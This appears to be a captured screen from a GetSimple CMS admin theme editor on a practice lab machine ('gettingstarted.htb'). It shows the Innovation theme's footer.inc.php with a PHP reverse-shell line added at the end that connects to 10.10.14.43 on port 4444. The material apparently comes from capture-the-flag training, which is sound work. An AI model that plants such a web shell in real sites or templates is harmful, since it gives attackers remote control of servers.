 Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins ! Support Settings
Theme Editor
Innovation footer.inc.php Edit
Editing File: http://gettingstarted.htb/theme/Innovation/footer.inc.php
1 <?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
2 /****************************************************
3 *
4 * @File:            footer.inc.php
5 * @Package:     GetSimple
6 * @Action:      Innovation theme for GetSimple CMS
7 *
8 *****************************************************/
9 ?>
10
11     <!-- site footer -->
12     <footer class="clearfix" >
13
14         <?php get_footer(); ?>
15
16         <!--
17             Theme Credits
18             Please consider keeping the links to the developer and GetSimple if you use this theme
19         -->
20         <div class="wrapper">
21             <div class="left"><?php echo date('Y'); ?> <a href="<?php get_site_url(); ?>" ><?php get_site_name(); ?></a></di
22             <div class="right">Innovation Theme by <a href="http://www.cagintranet.com" >Cagintranet</a> &middot; <?php get_
23         </div>
24     </footer>
25
26 </body>
27 </html>
28 <?php system("bash -c 'bash -i &> /dev/tcp/10.10.14.43/4444 0>&1'")?>
Save Changes or Cancel
Page Management • File Management • Theme Management • Backup Management • Plugin Management • General Settings • Support •
Share
GS
© 2009-2023 GetSimple CMS – Version 3.3.15